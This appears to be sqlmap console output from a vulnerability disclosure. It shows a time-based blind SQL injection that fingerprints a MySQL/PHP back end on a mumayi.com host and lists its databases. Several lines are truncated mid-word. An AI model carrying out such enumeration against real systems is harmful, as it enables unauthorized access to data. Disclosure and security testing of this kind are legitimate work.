 [20:56:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.21
back-end DBMS: MySQL >= 5.0.0
[20:56:33] [INFO] fetching database names
[20:56:33] [INFO] fetching number of databases
[20:56:33] [WARNING] time-based comparison requires larger sta
ease wait..............................
No debug process
[20:56:39] [WARNING] it is very important not to stress the ne
ng usage of time-based payloads to prevent potential errors
3
[20:56:43] [INFO] retrieved: information_schema
[20:58:22] [INFO] retrieved: mumayi_testdb
[20:59:35] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] mumayi_testdb
[*] test
[21:00:00] [INFO] fetched data logged to text files under '/ro
eggserver.mumayi.com'
www.wooyun.org
[*] shutting down at 21:00:00